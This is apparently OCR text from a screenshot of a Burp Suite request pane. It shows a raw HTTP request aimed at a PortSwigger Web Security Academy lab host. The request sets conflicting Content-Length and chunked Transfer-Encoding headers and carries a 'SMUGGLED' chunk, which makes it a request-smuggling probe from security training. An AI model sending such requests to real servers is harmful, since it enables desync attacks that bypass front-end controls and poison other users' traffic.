 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a67006a031fb3c68258895d00ff008e.web-security-academy.net \r \n
3 Connection: keep-alive \r \n
4 Content-Length: 3 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 8 \r \n
8 SMUGGLED \r \n
9 0 \r \n
10 \r \n
11